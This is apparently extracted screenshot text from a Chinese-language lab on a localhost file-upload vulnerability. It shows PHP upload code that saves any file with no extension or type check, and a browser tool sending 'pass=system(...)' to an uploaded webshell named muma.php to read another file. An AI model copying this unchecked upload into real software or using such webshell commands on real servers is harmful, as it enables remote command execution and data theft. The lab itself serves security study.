 Document
view-source:localhost:8080/up
view-source:localhost:8080/upload/muma.php
5 <meta charset="UTF-8">
6 <meta http-equiv="X-UA-Compatible" content="IE=edge">
7 <meta name="viewport" content="width=device-width, initial-scale=1.0">
8 <title>Document</title>
9 </head>
10
11 <body>
12 <?php
13 if(isset($_POST["submit"])){
14 if ($_FILES["file"]["error"] > 0) {
15 echo "Error: " . $_FILES["file"]["error"] . "<br />";
16 } else {
17 echo "文件名: " . $_FILES["file"]["name"] . "<br />";
18 echo "文件类型: " . $_FILES["file"]["type"] . "<br />";
19 echo "文件大小: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />";
20 echo "临时存放位置: " . $_FILES["file"]["tmp_name"] . "<br />";
21
22 $file_name = iconv('utf-8', 'gbk', $_FILES["file"]["name"]);
23 $path = "upload/";
24 if(!is_dir($path)){
25 mkdir($path);
26 }
27 if (file_exists($path . $file_name)) {
28 echo $_FILES["file"]["name"] . " 文件已存在";
29 } else {
30 move_uploaded_file(
31 $_FILES["file"]["tmp_name"],
32 $path . $file_name
33 );
34 echo "已保存: " . $path . $_FILES["file"]["name"];
35 }
36 }
37 }
38 ?>
39 <form action="" method="post" enctype="multipart/form-data">
40 <input type="file" name="file">
41 <input type="submit" name="submit" value="提交">
42 </form>
43 </body>
44
45 </html>
DevTools - localhost:8080/upload/muma.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:8080/upload/muma.php
Enable
POST
enctype
application/x-www-form-urlencoded
AD
Body
pass=system('type ..\test.php');
控制台 新功能